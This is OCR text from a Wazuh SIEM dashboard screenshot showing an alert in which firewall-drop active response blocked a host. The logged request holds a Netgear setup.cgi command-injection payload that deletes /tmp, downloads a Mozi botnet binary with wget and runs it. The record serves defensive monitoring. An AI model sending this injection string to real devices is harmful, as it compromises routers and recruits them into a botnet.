 wazuh. / Modules / Security events API env-1
Dashboard Events Explore agent
rule.id:651 DQL Last 30 days Show dates Refresh
cluster.name: wazuh1 + Add filter
wazuh-alerts-*
Search field names
Filter by type 0
Selected fields
t agent.name
t rule.description
t rule.id
# rule.level
Available fields
@sampledata
t agent.id
t agent.ip
t cluster.name
t cluster.node
t data.cis.benchmark
# data.cis.error
# data.cis.fail
t data.cis.group
# data.cis.notchecked
# data.cis.pass
t data.cis.result
t data.cis.rule_title
# data.cis.score
t data.cis.timestamp
# data.cis.unknown
t data.command
t data.origin.module
t data.origin.name
t data.osquery.action
t data.osquery.calendarTime
t data.osquery.columns.
memory_free
t data.osquery.columns.
memory_free_perc
t data.osquery.columns.
memory_total
t data.osquery.columns.threshold
t data.osquery.counter
t data.osquery.epoch
t data.osquery.name
t data.osquery.subquery
t data.parameters.alert.agent.id
t data.parameters.alert.agent.ip
t data.parameters.alert.agent.name
3 hits
Mar 12, 2022 @ 10:27:52.899 - Apr 11, 2022 @ 10:27:52.899 Auto
Count
1
0.8
0.6
0.4
0.2
0
2022-03-13 00:00 2022-03-15 00:00 2022-03-17 00:00 2022-03-19 00:00 2022-03-21 00:00 2022-03-23 00:00 2022-03-25 00:00 2022-03-27 00:00 2022-03-29 00:00 2022-03-31 00:00 2022-04-03 00:00 2022-04-05 00:00 2022-04-07 00:00 2022-04-09 00:00
timestamp per 12 hours
Time agent.name rule.description rule.level rule.id
Mar 30, 2022 @ 15:06:31.616 RHEL7 Host Blocked by firewall-drop Active Response 3 651
Expanded document View surrounding documents View single document
Table JSON
t _index wazuh-alerts-4.x-env-1-2022.03.30
t agent.id 003
t agent.ip 10.0.1.209
t agent.name RHEL7
t cluster.name wazuh1
t cluster.node worker_01
t data.command add
t data.origin.module wazuh-execd
t data.origin.name worker_01
t data.parameters.alert.agent.id 003
t data.parameters.alert.agent.ip 10.0.1.209
t data.parameters.alert.agent.name RHEL7
t data.parameters.alert.cluster.name wazuh1
t data.parameters.alert.cluster.node worker_01
t data.parameters.alert.data.id 404
t data.parameters.alert.data.protocol GET
t data.parameters.alert.data.srcip 120.85.118.161
t data.parameters.alert.data.url /setup.cgi?next_file=netgear.cfg&todo=syscmd&cmd=rm+-rf+/tmp/*;wget+http://192.168.1.1:8088/Mozi.m+-O+/tmp/netgear;sh+netgear&curpath=/&currentsetting.ht
m=1
t data.parameters.alert.decoder.name web-accesslog
t data.parameters.alert.full_log 120.85.118.161 - - [30/Mar/2022:18:06:29 +0000] "GET /setup.cgi?next_file=netgear.cfg&todo=syscmd&cmd=rm+-rf+/tmp/*;wget+http://192.168.1.1:8088/Mozi.m+-
O+/tmp/netgear;sh+netgear&curpath=/&currentsetting.htm=1 HTTP/1.0" 404 207 "-" "-"
t data.parameters.alert.id 1648663589.49500652